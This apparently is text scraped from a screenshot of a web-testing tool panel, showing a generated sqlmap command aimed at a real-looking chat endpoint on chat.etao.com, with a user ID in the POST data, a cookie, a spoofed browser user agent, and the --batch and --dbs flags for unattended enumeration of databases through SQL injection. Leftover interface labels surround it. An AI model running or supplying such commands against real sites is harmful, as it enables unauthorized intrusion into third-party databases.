 Original request Auto-modified request Response
Raw Params Headers Hex sqlmapHelper
sqlmap -u "https://chat.etao.com/msg/listen" --data "uid=ikqnjbilm38415322" --user-agent="Mozilla/5.0 (Windows NT 6.3; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0" --cookie "uk=ikqnjbilm38415322" --batch --dbs
? < + > Type a search term
threads 10
复制